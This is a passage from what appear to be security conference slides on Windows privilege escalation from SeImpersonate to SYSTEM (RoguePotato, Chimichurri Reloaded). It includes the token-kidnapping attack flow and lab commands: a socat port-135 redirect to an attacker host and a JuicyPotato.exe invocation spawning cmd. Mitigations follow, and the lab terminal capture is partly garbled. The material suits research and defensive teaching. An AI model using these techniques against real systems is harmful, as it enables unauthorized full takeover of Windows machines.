



 $\times$ 

П

#### RoguePotato: the attack flow 4/4

- ➔ The last step of the chain, the **Token Kidnapping** [1]
- ➔ Get the PID of the "**RPCSS**" service
- ➔ Open the process, list all handles and for each handle try to **duplicate** it and get the handle type
- ➔ If handle type is "**Token**" and token owner is **SYSTEM**, try to impersonate and launch a process with **CreateProcessAsUser()** or **CreateProcessWithToken()**

*[1] Credits to @*cesarcer *--> https://dl.packetstormsecurity.net/papers/presentations/TokenKidnapping.pdf*

## RoguePotato: SYSTEM shell popping :D



*Blog: https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/*

*POC: https://github.com/antonioCoco/RoguePotato*

- - -

- ➔ Release Date: *30 May 2020*
- → Authors: @decoder\_it @splinter\_code

#### ➔ Brief Description

◆ Tricks the DCOM activation service in contacting a remote Rogue Oxid Resolver to force a specific DCOM component to authenticate to an arbitrary RPC server, resulting in a SYSTEM token stealing

#### $\rightarrow$  Requirements

- The machine can make an outbound connection on port 135
- ◆ *DCOM Running*
- By default impact only Windows clients, no Windows Servers





#### splintercode@linux:~\$ ifconfig vboxnet0

vboxnet0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.56.1 netmask 255.255.255.0 broadcast 192.168.56.255 inet6 fe80::800:27ff:fe00:0 prefixlen 64 scopeid 0x20<link> ether 0a:00:27:00:00:00 txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors  $0$  dropped  $0$  overruns  $0$  frame  $0$ TX packets 225 bytes 52497 (51.2 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

splintercode@linux:~\$ sudo socat tcp-listen:135,reuseaddr,fork tcp:192.168.56.10 5:9999

```
splin
vboxnC:\Users\splintercode\Desktop>ipconfig
     Windows IP Configuration
     Ethernet adapter Ethernet:
        Connection-specific DNS Suffix . :
        Link-local IPv6 Address . . . . . : fe80::8828:a254:5cbb:775a%11
        IPv4 Address. . . . . . . . . . . : 192.168.56.105
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
splin
        Default Gateway . . . . . . . . . :
5:999
     C:\Users\splintercode\Desktop>JuicyPotato.exe -t * -p cmd -l 1234 -m 192.168.56.1
     Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
```






- ➔ Just an Identification token, pretty useless
- $\rightarrow$  Why this behavior?
	- *typedef struct \_RPC\_SECURITY\_QOS {*
		- *unsigned long Version;* 
			- *unsigned long Capabilities;*
		- *unsigned long IdentityTracking;*
		- *unsigned long ImpersonationType;*
	- *} RPC\_SECURITY\_QOS, \*PRPC\_SECURITY\_QOS;*
- ➔ By default: ImpersonationType=**RPC\_C\_IMP\_LEVEL\_IDENTIFY**
- $\rightarrow$  Can be override by controlling the regkey *HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost*

→ Any CLSID that override this behavior?



#### ActiveX Installer service, no Windows Server

*Blog: https://decoder.cloud/2020/05/30/the-impersonation-game/*

### Chimichurri Reloaded

- ➔ Release Date: *1 June 2020*
- → Authors: @itm4n

#### ➔ Brief Description

Chimichurri Reloaded - Giving a Second Life to a 10-year old Windows Vulnerability

June 01, 2020

This is a kind of follow-up to my last post, in which I discussed a technique that can be used for elevating privileges to SYSTEM when you have impersonation capabilities. In the last part, I explained how this type of vulnerability could be fixed and I even illustrated it with a concrete example of a workaround that was implemented by Microsoft 10 years ago in the context of the Service Tracing feature. Though, I also insinuated that this security measure could be bypassed. So, let's see how we can make a 10-year old vulnerability great again...

- ◆ Tricks the Service Tracing into writing a log on a malicious local WebDAV server resulting in a challenge/response authentication over HTTP as SYSTEM. Once stolen the token it will create a new process as **SYSTEM**
- $\rightarrow$  Requirements
	- WebClient service installed. By default only on Windows clients, no Windows servers

*Blog: https://itm4n.github.io/chimichurri-reloaded/*

#### Mitigations 1/3

- ➔ Disable DCOM
- ➔ Disable SMB



#### Mitigations 2/3

- ➔ "Empirically Assessing Windows Service Hardening" by @tiraniddo [1]
- → Change the sid type of the service to "WRITE RESTRICTED"

*sc.exe sidtype SampleService restricted*

→ Remove the impersonation privileges by specifying the only required privileges for the service(Least-Privilege) *sc.exe privs SampleService SeChangeNotifyPrivilege/SeCreateGlobalPrivilege*

*[1] https://www.tiraniddo.dev/2020/01/empirically-assessing-windows-service.html*

→ Use virtual service accounts

➔ Change the account in which a service will run, to use a virtual account specify "NT SERVICE\ServiceName"

*sc.exe config SampleService obj= "NT SERVICE\SampleService"*

→ Remove the impersonation privileges by specifying the only required privileges for the service(Least-Privilege) *sc.exe privs SampleService SeChangeNotifyPrivilege/SeCreateGlobalPrivilege*

## Mitigations 3/3



#### **Conclusion**

- ➔ For **Sysadmins**: never rely on default WSH configuration for segregating the services. Remember that also MS do not consider it a security boundary but just a "safety boundary"?????
- → For **Penetration Testers**: always run "whoami /priv" when you land to a new server and check for the SeImpersonate privilege. It's a 1 click privesc to SYSTEM :D
- ➔ For **service providers**: do not sell web servers (IIS) by creating a new virtual host on a shared machine, please…
- ➔ "*if you have Impersonation privileges you are SYSTEM!*" cit. @decoder\_it



# Thank You



splintercod3@gmail.com

